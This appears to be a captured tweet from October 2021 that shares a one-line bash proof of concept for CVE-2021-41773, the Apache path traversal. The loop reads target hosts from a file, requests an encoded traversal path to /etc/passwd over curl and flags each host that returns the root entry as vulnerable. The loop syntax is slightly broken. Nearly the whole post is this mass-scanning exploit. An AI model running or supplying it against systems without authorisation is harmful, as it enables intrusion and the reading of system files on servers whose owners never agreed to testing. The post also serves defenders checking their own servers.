 Rohit Gautam 🤘 🏴‍☠️
@HackerGautam
CVE-2021-41773 POC 🔥👇
✅ One Liner :
cat targets.txt | while read host do ; do curl --silent
--path-as-is --insecure "$host/cgi-bin/.%2e/%2e%2e
/%2e%2e/%2e%2e/etc/passwd" | grep "root:*" && echo
"$host \033[0;31mVulnerable\n" || echo "$host
\033[0;32mNot Vulnerable\n";done
11:34 AM · Oct 5, 2021 · Twitter Web App